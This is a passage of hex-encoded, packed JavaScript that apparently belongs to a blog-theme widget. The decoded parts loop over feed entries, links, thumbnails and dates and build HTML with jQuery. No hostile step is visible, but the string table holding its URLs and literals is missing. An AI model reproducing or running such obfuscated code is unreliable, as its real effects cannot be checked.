x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x38\x66\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x38\x65\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x6d\x3d\x24\x28\x47\x29\x3b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x31\x6f\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x33\x6d\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x64\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x38\x67\x5d\x29\x3b\x24\x28\x61\x5b\x38\x68\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x38\x6c\x5d\x29\x3b\x24\x28\x61\x5b\x38\x6b\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x61\x5b\x38\x69\x5d\x29\x3b\x6a\x20\x51\x3d\x61\x5b\x38\x62\x5d\x3b\x6a\x20\x57\x3d\x61\x5b\x38\x61\x5d\x3b\x24\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x51\x2c\x61\x5b\x37\x54\x5d\x29\x3b\x24\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x33\x6b\x5d\x5d\x28\x57\x2c\x61\x5b\x33\x50\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x6d\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x52\x5d\x29\x3b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x51\x5d\x29\x3b\x24\x28\x33\x6d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x31\x6f\x29\x29\x3b\x24\x28\x33\x6d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x56\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x33\x4d\x2c\x56\x29\x7b\x4b\x28\x56\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x52\x7b\x4b\x28\x56\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x52\x7b\x4b\x28\x56\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x2c\x61\x5b\x33\x49\x5d\x29\x7d\x52\x7b\x4b\x28\x56\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x29\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x33\x49\x5d\x29\x7d\x52\x7b\x31\x6e\x20\x56\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2c\x31\x54\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x35\x55\x3d\x61\x5b\x37\x5a\x5d\x3b\x6a\x20\x35\x51\x3d\x61\x5b\x37\x59\x5d\x3b\x24\x28\x61\x5b\x37\x58\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x3b\x6a\x20\x31\x76\x3d\x24\x28\x61\x5b\x37\x57\x5d\x29\x3b\x4b\x28\x31\x76\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x76\x5b\x61\x5b\x33\x54\x5d\x5d\x28\x61\x5b\x36\x66\x5d\x2b\x35\x55\x2b\x61\x5b\x37\x55\x5d\x2b\x35\x51\x2b\x61\x5b\x33\x47\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x61\x5b\x38\x6a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x38\x63\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x32\x7a\x29\x3b\x6a\x20\x75\x3d\x24\x28\x61\x5b\x37\x50\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x4f\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x75\x29\x3b\x6a\x20\x31\x78\x3d\x24\x28\x61\x5b\x37\x79\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x37\x7a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x31\x78\x29\x3b\x24\x28\x61\x5b\x37\x42\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x37\x78\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x37\x77\x5d\x29\x3b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x37\x73\x5d\x5d\x28\x7b\x37\x72\x3a\x61\x5b\x34\x31\x5d\x2c\x37\x74\x3a\x61\x5b\x32\x5d\x2c\x37\x75\x3a\x37\x76\x7d\x29\x3b\x4b\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x37\x43\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x35\x73\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x4c\x5d\x29\x5b\x61\x5b\x37\x4d\x5d\x5d\x28\x7b\x37\x4e\x3a\x31\x2c\x37\x4a\x3a\x61\x5b\x37\x49\x5d\x2c\x37\x45\x3a\x35\x70\x2c\x38\x6e\x3a\x35\x70\x7d\x29\x3b\x24\x28\x61\x5b\x37\x46\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x24\x28\x61\x5b\x37\x47\x5d\x29\x29\x3b\x24\x28\x61\x5b\x37\x48\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x38\x6d\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x2c\x4e\x28\x33\x4d\x2c\x32\x74\x29\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x29\x29\x7b\x31\x6e\x20\x32\x74\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x52\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x29\x29\x7b\x31\x6e\x20\x32\x74\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x52\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x29\x29\x7b\x31\x6e\x20\x32\x74\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x2c\x61\x5b\x33\x49\x5d\x29\x7d\x52\x7b\x4b\x28\x32\x74\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x29\x7b\x31\x6e\x20\x32\x74\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x6d\x5d\x2c\x61\x5b\x33\x49\x5d\x29\x7d\x52\x7b\x31\x6e\x20\x32\x74\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x77\x5d\x2c\x31\x54\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x33\x46\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x46\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x38\x77\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x48\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x38\x76\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x24\x28\x61\x5b\x35\x47\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x35\x47\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x38\x79\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x38\x75\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x4b\x28\x74\x3d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x70\x7d\x3b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x51\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x35\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x51\x3d\x51\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x35\x4a\x2c\x61\x5b\x30\x5d\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x36\x5d\x5d\x3e\x37\x30\x29\x7b\x51\x3d\x61\x5b\x30\x5d\x2b\x51\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x32\x69\x5d\x7d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x33\x79\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x4b\x28\x33\x79\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x38\x6f\x5d\x29\x29\x7b\x6a\x20\x49\x3d\x61\x5b\x35\x4b\x5d\x7d\x52\x7b\x4b\x28\x33\x79\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x38\x4b\x5d\x29\x29\x7b\x6a\x20\x49\x3d\x61\x5b\x35\x4b\x5d\x7d\x52\x7b\x6a\x20\x49\x3d\x33\x79\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x38\x4a\x5d\x2b\x49\x2b\x61\x5b\x38\x44\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x6d\x2b\x61\x5b\x38\x43\x5d\x2b\x51\x2b\x61\x5b\x38\x46\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x38\x47\x5d\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x31\x6f\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x36\x37\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x35\x41\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x42\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x35\x44\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x31\x6f\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x3b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x35\x41\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x42\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x35\x44\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x32\x58\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61